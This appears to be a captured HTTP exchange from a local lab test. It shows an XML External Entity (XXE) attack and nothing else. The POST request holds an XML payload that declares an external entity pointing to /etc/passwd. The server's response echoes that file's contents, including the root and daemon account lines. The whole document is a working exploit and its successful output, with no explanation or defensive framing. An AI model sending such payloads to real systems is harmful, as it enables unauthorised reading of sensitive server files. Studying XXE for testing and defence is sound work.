 POST / HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xml
Content-Length: 185
Cookie: bdshare_firstime=1522978720973;
Idea-107f5f6=0950d896-c8a3-4753-bb5f-45e3dc8a4746
Connection: close
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe
SYSTEM "/etc/passwd" >]><user> <firstname>&xxe;</firstname> <lastname>melody</lastname>
</user>
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 6812
Date: Mon, 24 Jun 2019 07:23:12 GMT
Connection: close
Received firstname: ##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false